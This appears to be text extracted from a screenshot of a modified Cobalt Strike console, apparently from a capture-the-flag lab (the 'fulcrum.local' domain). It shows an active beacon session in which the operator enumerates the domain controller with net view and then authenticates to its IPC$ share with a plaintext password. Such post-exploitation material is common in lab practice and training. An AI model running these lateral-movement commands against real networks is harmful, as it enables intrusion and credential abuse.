 Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.62 192.168.122.132 web BTables FILE powershell.exe 168 x64 4s
事件日志 X 监听器 X B: BTables@FILE (168) X
Default Gateway . . . . . . . . . : 192.168.122.1
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> shell net view \\dc.fulcrum.local
[*] Tasked beacon to run: net view \\dc.fulcrum.local
[*] Hello,Dog cs.
[+] host called home, sent: 58 bytes
[+] received output:
System error 5 has occurred.
Access is denied.
beacon> shell net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
[*] Tasked beacon to run: net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
[*] Hello,Dog cs.
[+] host called home, sent: 109 bytes
[+] received output:
The command completed successfully.
[FILE] BTables/168 (x64) (last:4s )
beacon>